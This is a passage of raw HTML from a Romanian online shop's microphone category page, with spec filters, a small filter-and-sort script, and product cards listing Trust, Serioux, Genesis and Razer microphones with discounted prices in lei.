                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Maximum sound pressure level (1kHz)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189268" type="checkbox" name="filter[]" value="189268" />
                                                        <label for="189268">100 dB</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="456489" type="checkbox" name="filter[]" value="456489" />
                                                        <label for="456489">120 dB</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Receiver included</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184178" type="checkbox" name="filter[]" value="184178" />
                                                        <label for="184178">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Products per pallet</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="196405" type="checkbox" name="filter[]" value="196405" />
                                                        <label for="196405">16 pc(s)</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Country of origin</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="211716" type="checkbox" name="filter[]" value="211716" />
                                                        <label for="211716">China</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Recommended usage</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="189260" type="checkbox" name="filter[]" value="189260" />
                                                        <label for="189260">Indoor</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Warranty period</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183878" type="checkbox" name="filter[]" value="183878" />
                                                        <label for="183878">2 year(s)</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Receiver weight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="456499" type="checkbox" name="filter[]" value="456499" />
                                                        <label for="456499">28 g</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>LED backlight</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="16838" type="checkbox" name="filter[]" value="16838" />
                                                        <label for="16838">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Products per master (outer) case</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="187480" type="checkbox" name="filter[]" value="187480" />
                                                        <label for="187480">4 pc(s)</label>
                        </div>
                                                <div class="input-container clearfix">
                                                        <input id="190861" type="checkbox" name="filter[]" value="190861" />
                                                        <label for="190861">16 pc(s)</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Product type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="711325" type="checkbox" name="filter[]" value="711325" />
                                                        <label for="711325">Broadcast microphone stand</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone mute</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="184153" type="checkbox" name="filter[]" value="184153" />
                                                        <label for="184153">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Bluetooth range</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="214784" type="checkbox" name="filter[]" value="214784" />
                                                        <label for="214784">10 m</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Pop-filter included</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="207340" type="checkbox" name="filter[]" value="207340" />
                                                        <label for="207340">Yes</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Card reader integrated</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="211871" type="checkbox" name="filter[]" value="211871" />
                                                        <label for="211871">No</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Capsules quantity</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="341980" type="checkbox" name="filter[]" value="341980" />
                                                        <label for="341980">3</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Number of speakers</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="185890" type="checkbox" name="filter[]" value="185890" />
                                                        <label for="185890">1</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Microphone Total Harmonic Distortion (THD)</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="195247" type="checkbox" name="filter[]" value="195247" />
                                                        <label for="195247">0.05%</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>Package type</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183080" type="checkbox" name="filter[]" value="183080" />
                                                        <label for="183080">Box</label>
                        </div>
                                            </div>
                                    </div>
                                <div class="filters-box colapse">
                    <h4>USB connectivity</h4>
                    <div class="filter-box-inner">
                                                <div class="input-container clearfix">
                                                        <input id="183149" type="checkbox" name="filter[]" value="183149" />
                                                        <label for="183149">Yes</label>
                        </div>
                                            </div>
                                    </div>
                            </div>
        </div>
        </div>
        </div>
    </div>

    <a href="javascript:void(0);" class="btn-product-filter"><i class="glyphicon glyphicon-triangle-right"></i></a>
</section>
<script type="text/javascript">
$('input[name^=\'filter\']').change(function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
//        $(this).siblings('label').addClass('active');
	});

	location = 'https://www.powerup.ro/periferice/microfoane&filter=' + filter.join(',');
});

$(document).ready(function(){
    $('input[name^=\'filter\']:checked').siblings('label').addClass('active');
});


</script>
  </aside>
            <div id="content" class="col-md-9">
        <div class="clearfix"></div>
        <section class="breadcrumb">
            <div class="container">
                <ul class="clearfix">
                                        <li class="icon colorix-chevron-right"><a href="https://www.powerup.ro/" >Prima Pagina</a></li>
                                        <li class="icon colorix-chevron-right"><a href="https://www.powerup.ro/periferice" >Periferice</a></li>
                                        <li class="icon colorix-chevron-right"><a href="https://www.powerup.ro/periferice/microfoane" >Microfoane</a></li>
                                    </ul>
            </div>
        </section>
                <div class="clearfix"></div>
        <section class="categories-section">
            <div class="clearfix">
                <h2 class="border-title"><span>Microfoane</span></h2>
                                <div class="mobile-filters clearfix">
                    <a href="javascript:void(0)" class="display-filters">Filtre</a>

                    <a href="javascript:void(0)" class="display-categ">Subcategorii</a>
                </div>
                <div class="top-categ top-categ-listView">
                    <div class="categ-mobile-display">
                        <div class="icon colorix-close"></div>
                    </div>
                    <ul class="categ-list clearfix">
                                            </ul>
                </div>
                                <div class="product-categories-container">
                    <div class="product-categories-filters-holder clearfix">
                        <div class="form-group">
                            <label for="input-sort">Sortare după:</label>
                            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                                          <option value="https://www.powerup.ro/periferice/microfoane?sort=p.sort_order&amp;order=ASC">Relevanță</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=pd.name&amp;order=ASC">Nume (A - Z)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=pd.name&amp;order=DESC">Nume (Z - A)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=p.price&amp;order=ASC" selected="selected">Preţ (Mic &gt; Mare)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=p.price&amp;order=DESC">Preţ (Mare &gt; Mic)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=rating&amp;order=DESC">Notă (Cea mai mare)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=rating&amp;order=ASC">Notă (Cea mai mica)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=p.date_added&amp;order=ASC">Data Adaugarii (Crescator)</option>
                                                                                                                        <option value="https://www.powerup.ro/periferice/microfoane?sort=p.date_added&amp;order=DESC">Data Adaugarii (Descrescator)</option>
                                                                                        </select>
                        </div>
                        <div class="form-group">
                            <label for="input-limit">Produse pe pagină:</label>
                            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                                                <option value="https://www.powerup.ro/periferice/microfoane?limit=25">25</option>
                                                                                                                                <option value="https://www.powerup.ro/periferice/microfoane?limit=40" selected="selected">40</option>
                                                                                                                                <option value="https://www.powerup.ro/periferice/microfoane?limit=50">50</option>
                                                                                                                                <option value="https://www.powerup.ro/periferice/microfoane?limit=75">75</option>
                                                                                                                                <option value="https://www.powerup.ro/periferice/microfoane?limit=100">100</option>
                                                                                            </select>
                        </div>
                        <div class="change-view-btns">
                            <a href="javascript:void(0)" class="categories-grid-view active btn btn-default"><i class="fa fa-th"></i></a>
                            <a href="javascript:void(0)" class="categories-list-view btn btn-default"><i class="fa fa-th-list"></i></a>
                        </div>
                    </div><!-- end product-categories-filters-holder -->
                    <div class="product-categories-list-holder d-flex align-items-stretch flex-wrap clearfix">
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/[base64]">Microfon Gaming de birou Serioux SU8, condenser, unidirectional, frecventa raspuns 20-20KHz, sensibilitate maxima -11DBFS la 80 dB SPL, rata de esantionare 48KHz, rata de biti 16/24bit, raport semnal zgomot 75dB, interfata 3.5mm si USB-C, putere intrare 5</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/[base64]"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_fd1a13d77bfdce4c4073e095c93b1f6c-200x200.jpg" alt="Microfon Gaming de birou Serioux SU8, condenser, unidirectional, frecventa raspuns 20-20KHz, sensibilitate maxima -11DBFS la 80 dB SPL, rata de esantionare 48KHz, rata de biti 16/24bit, raport semnal zgomot 75dB, interfata 3.5mm si USB-C, putere intrare 5" title="Microfon Gaming de birou Serioux SU8, condenser, unidirectional, frecventa raspuns 20-20KHz, sensibilitate maxima -11DBFS la 80 dB SPL, rata de esantionare 48KHz, rata de biti 16/24bit, raport semnal zgomot 75dB, interfata 3.5mm si USB-C, putere intrare 5" class="img-responsive" /></a>
                                                                <div class="product-discount">-34%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=206308" alt="Microfon Gaming de birou Serioux SU8, condenser, unidirectional, frecventa raspuns 20-20KHz, sensibilitate maxima -11DBFS la 80 dB SPL, rata de esantionare 48KHz, rata de biti 16/24bit, raport semnal zgomot 75dB, interfata 3.5mm si USB-C, putere intrare 5" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">116<sup>,97</sup> LEI</span>
                                <span class="discount-price"><i>77<sup>,18</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('206308');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('206308');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('206308');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-gxt-232-mantis-streaming-mic-209412">Microfon Trust GXT 232 Mantis Streaming Mic</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-gxt-232-mantis-streaming-mic-209412"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_e749bd2bbb6b03cfc6e983cabc914bfa-200x200.png" alt="Microfon Trust GXT 232 Mantis Streaming Mic" title="Microfon Trust GXT 232 Mantis Streaming Mic" class="img-responsive" /></a>
                                                                <div class="product-discount">-26%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=209412" alt="Microfon Trust GXT 232 Mantis Streaming Mic" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">108<sup>,73</sup> LEI</span>
                                <span class="discount-price"><i>81<sup>,00</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('209412');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('209412');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('209412');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-gxt-212-199818">Microfon Trust GXT 212</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-gxt-212-199818"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_7c0253e2e19f51fb7b3294b5ad182ca3-200x200.png" alt="Microfon Trust GXT 212" title="Microfon Trust GXT 212" class="img-responsive" /></a>
                                                                <div class="product-discount">-26%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=199818" alt="Microfon Trust GXT 212" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">115<sup>,16</sup> LEI</span>
                                <span class="discount-price"><i>84<sup>,73</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('199818');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('199818');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('199818');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-cu-fir-gxt-234-yunix-frecventa-raspuns-100-hz-16-000-hz-cardioid-senzitivitae-32-db-negru-181133">Microfon Trust cu fir GXT 234 Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-cu-fir-gxt-234-yunix-frecventa-raspuns-100-hz-16-000-hz-cardioid-senzitivitae-32-db-negru-181133"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_44c1fcfc8e0896b950862e075b3f168b-200x200.png" alt="Microfon Trust cu fir GXT 234 Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, negru" title="Microfon Trust cu fir GXT 234 Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-24%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=181133" alt="Microfon Trust cu fir GXT 234 Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">223<sup>,35</sup> LEI</span>
                                <span class="discount-price"><i>169<sup>,26</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('181133');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('181133');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('181133');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-cu-fir-gxt-234p-yunix-frecventa-raspuns-100-hz-16-000-hz-cardioid-senzitivitae-32-db-violet-181132">Microfon Trust cu fir GXT 234P Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, violet</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-cu-fir-gxt-234p-yunix-frecventa-raspuns-100-hz-16-000-hz-cardioid-senzitivitae-32-db-violet-181132"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_4b95f33885627de38d4f0de58302b322-200x200.png" alt="Microfon Trust cu fir GXT 234P Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, violet" title="Microfon Trust cu fir GXT 234P Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, violet" class="img-responsive" /></a>
                                                                <div class="product-discount">-24%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=181132" alt="Microfon Trust cu fir GXT 234P Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, violet" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">223<sup>,35</sup> LEI</span>
                                <span class="discount-price"><i>169<sup>,26</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('181132');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('181132');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('181132');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-cu-fir-gxt-234w-yunix-frecventa-raspuns-100-hz-16-000-hz-cardioid-senzitivitae-32-db-alb-175470">Microfon Trust cu fir GXT 234W Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, alb</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-cu-fir-gxt-234w-yunix-frecventa-raspuns-100-hz-16-000-hz-cardioid-senzitivitae-32-db-alb-175470"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_c2a2938e8a3480cd69c4282741e59972-200x200.png" alt="Microfon Trust cu fir GXT 234W Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, alb" title="Microfon Trust cu fir GXT 234W Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, alb" class="img-responsive" /></a>
                                                                <div class="product-discount">-24%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=175470" alt="Microfon Trust cu fir GXT 234W Yunix, frecventa raspuns 100 Hz - 16.000 Hz, cardioid, senzitivitae 32 dB, alb" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">223<sup>,35</sup> LEI</span>
                                <span class="discount-price"><i>169<sup>,26</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('175470');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('175470');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('175470');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/brat-microfon-trust-gxt-253-emita-streaming-arm-209409">Brat Microfon Trust GXT 253 Emita Streaming Arm</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/brat-microfon-trust-gxt-253-emita-streaming-arm-209409"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_ed18bcdfa2a7828965fe7aca07d5b576-200x200.png" alt="Brat Microfon Trust GXT 253 Emita Streaming Arm" title="Brat Microfon Trust GXT 253 Emita Streaming Arm" class="img-responsive" /></a>
                                                                <div class="product-discount">-24%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=209409" alt="Brat Microfon Trust GXT 253 Emita Streaming Arm" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">278<sup>,26</sup> LEI</span>
                                <span class="discount-price"><i>212<sup>,66</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('209409');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('209409');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('209409');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-350d-tip-dynamic-model-cardioid-suport-fix-conectivitate-usb-c-raspuns-in-frecventa-60-14-000-hz-sensibilitate-48-db-lungime-cablu-250-cm-negru-199327">Microfon Genesis Radium 350D, tip Dynamic, model cardioid, suport fix, conectivitate USB-C, raspuns in frecventa 60 - 14.000 Hz, sensibilitate 48 dB, lungime cablu 250 cm, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-350d-tip-dynamic-model-cardioid-suport-fix-conectivitate-usb-c-raspuns-in-frecventa-60-14-000-hz-sensibilitate-48-db-lungime-cablu-250-cm-negru-199327"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/5a065bdd2e385c2a1c459ab23fd40179-200x200.png" alt="Microfon Genesis Radium 350D, tip Dynamic, model cardioid, suport fix, conectivitate USB-C, raspuns in frecventa 60 - 14.000 Hz, sensibilitate 48 dB, lungime cablu 250 cm, negru" title="Microfon Genesis Radium 350D, tip Dynamic, model cardioid, suport fix, conectivitate USB-C, raspuns in frecventa 60 - 14.000 Hz, sensibilitate 48 dB, lungime cablu 250 cm, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-20%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=199327" alt="Microfon Genesis Radium 350D, tip Dynamic, model cardioid, suport fix, conectivitate USB-C, raspuns in frecventa 60 - 14.000 Hz, sensibilitate 48 dB, lungime cablu 250 cm, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">312<sup>,06</sup> LEI</span>
                                <span class="discount-price"><i>251<sup>,20</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('199327');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('199327');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('199327');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-205555">Microfon Razer Seiren V3 Mini</a></p>
                            <div class="product-image">
